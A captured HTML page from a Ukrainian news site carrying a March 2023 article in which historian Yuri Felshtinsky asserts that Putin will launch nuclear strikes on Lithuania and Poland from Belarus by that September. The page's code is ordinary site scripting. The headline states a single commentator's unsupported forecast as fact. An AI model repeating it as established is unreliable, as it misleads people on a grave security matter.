

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1680002605-putin-planue-yaderniy-udar-po-litvi-ta-polshchi-z-bilorusi-.html
body_size: 26597
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Путін планує ядерний удар по Литві та Польщі з Білорусі: історик назвав терміни</title>    <meta name="description" content="Кремлівський диктатор Володимир Путін планує перекинути ядерну зброю не для погроз Заходу, а для нанесення удару по Литві та Польщі." />
<meta name="keywords" content="Путін, ядерна зброя " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Путін планує ядерний удар по Литві та Польщі з Білорусі: історик назвав терміни" />
<meta property="og:description" content="Кремлівський диктатор Володимир Путін планує перекинути ядерну зброю не для погроз Заходу, а для нанесення удару по Литві та Польщі." />
<meta property="og:image" content="http://uainfo.org/static/img/0/_/0___221_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1680002605-putin-planue-yaderniy-udar-po-litvi-ta-polshchi-z-bilorusi-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Путін планує ядерний удар по Литві та Польщі з Білорусі: історик назвав терміни</h1></header>
        <div class="meta hit">
            <time>28.03.2023, 15:15</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1764</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="470964" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Путін планує ядерний удар по Литві та Польщі з Білорусі: історик назвав терміни" src="/static/ckef/img/0_58.jpg" style="width: 500px; height: 260px;" title="Путін планує ядерний удар по Литві та Польщі з Білорусі: історик назвав терміни" /></p>

<p><em><strong>Кремлівський диктатор Володимир Путін планує перекинути ядерну зброю не для погроз Заходу, а для нанесення удару по Литві та Польщі.</strong></em></p>

<p>Впевненість у цьому <a href="https://www.youtube.com/watch?v=wThzDwVRtYw&amp;ab_channel=%D0%A3%D0%9D%D0%86%D0%90%D0%9D" rel="noopener" target="_blank">висловив</a> історик Юрій Фельштинський, зазначивши, що дії НАТО у відповідь можуть повністю стерти з лиця землі Білорусь як державу, передає <a href="https://www.unian.ua/world/putin-planuye-yaderniy-udar-po-litvi-ta-polshchi-nazvano-termini-video-12196218.html">УНІАН</a>, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>. </p>

<p>"Погрожувати ядерною зброєю можна з Росії. І Росія цю справу досить послідовно і багаторазово з регулярністю тиражує. Тому для того, щоб погрожувати Заходу або Європі ядерною зброєю, не потрібно її перекидати у Білорусь. Її перекидають в одному єдиному випадку - для нанесення ядерного удару. Я заявляю абсолютно відповідально, що не пізніше вересня цього року з Білорусі по Литві і Польщі будуть нанесені ядерні удари, якщо Захід не зробить превентивних дій у цьому напрямку", - заявив він.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1679908838-rozmishchennya-taktichnoyi-yadernoyi-zbroyi-bilorusi-ostanniy.html">Розміщення тактичної ядерної зброї Білорусі. Останній раунд підняття ставок від Путіна?</a></strong></p>

<p>На думку Фельштинського, єдина причина, по якій Путін не анексує Білорусь, Це намір використовувати її як плацдарм для нанесення ядерного удару.</p>

<p>"Якщо існували якісь червоні лінії, які Путін не мав би переходити або перехід яких означає буквально катастрофічні наслідки для Європи, то ось ця червона лінія вже Путіним перейдена", - зазначив історик.</p>

<p>Він упевнений, що у відповідь на ядерний удар з Білорусі, вона буде просто знищена.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/world/putin-planuye-yaderniy-udar-po-litvi-ta-polshchi-nazvano-termini-video-12196218.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D1%83%D1%82%D1%96%D0%BD" itemprop="keywords">Путін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%8F%D0%B4%D0%B5%D1%80%D0%BD%D0%B0+%D0%B7%D0%B1%D1%80%D0%BE%D1%8F" itemprop="keywords"> ядерна зброя </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/470964.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27020_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1762372368-ryutte-pogluzuvav-z-putina-ta-yogo-pogroz-yadernoyu-zbroeyu.html">
                                                    <img src="//uainfo.org/static/img/_/g/_guba_19_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1762372368-ryutte-pogluzuvav-z-putina-ta-yogo-pogroz-yadernoyu-zbroeyu.html">Рютте поглузував з Путіна та його погроз ядерною зброєю</a></h3>
                     <p class="meta">05.11.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761824524-kreml-prigroziv-vidpovidnimi-diyami-u-vidpovid-na-nakaz.html">
                                                    <img src="//uainfo.org/static/img/1/_/1__2__98_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761824524-kreml-prigroziv-vidpovidnimi-diyami-u-vidpovid-na-nakaz.html">Кремль пригрозив "відповідними діями" після наказу Трампа відновити ядерні випробування</a></h3>
                     <p class="meta">30.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '470964', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:34</time>
                    <h3><a href="/blognews/1769963864-rosiya-vkotre-perepisue-pidruchniki-z-istoriyi---rozvidka.html" style="">Росія вкотре переписує підручники з історії - розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769963864-rosiya-vkotre-perepisue-pidruchniki-z-istoriyi---rozvidka.html#mc-container" data-cackle-channel="533628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:37</time>
                    <h3><a href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html" style="">Десятки дронів кружляли над авіабазою у Німеччині: Bild дізнався про провал військових</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
